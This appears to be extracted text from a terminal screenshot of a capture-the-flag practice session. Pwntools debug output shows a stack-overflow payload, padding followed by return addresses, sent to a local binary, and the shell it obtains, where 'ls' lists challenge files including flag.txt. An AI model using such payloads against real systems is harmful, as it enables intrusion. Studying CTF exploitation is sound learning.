 ubuntu@ubuntu: ~/Desktop
[DEBUG] Sent 0x69 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaa
a|aaaa|
    *
    00000040  61 61 61 61  61 61 61 61  c3 07 40 00  00 00 00 00  |aaaa|aaaa|··@
·|····|
    00000050  17 4e c5 75  b0 7f 00 00  a0 d3 b0 75  b0 7f 00 00  |·N·u|····|···
u|····|
    00000060  d0 05 40 00  00 00 00 00  0a                        |··@·|····|·|
    00000069
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0xdb bytes:
    '1.py\t  core\t    goodluck\t    LibcSearcher-master  Siri\n'
    '1.txt\t  dump\t    imitation_game  Link to edb\t\t smallest\n'
    'brop\t  edb\t    leakmemory\t    pwn3\t\t smashes\n'
    'brop.txt  flag.txt  leakmemory.c    pwndbg-dev\t\t xx_warmup_obf\n'
1.py      core        goodluck        LibcSearcher-master  Siri
1.txt      dump        imitation_game  Link to edb         smallest
brop      edb        leakmemory        pwn3         smashes
brop.txt  flag.txt  leakmemory.c    pwndbg-dev         xx_warmup_obf
$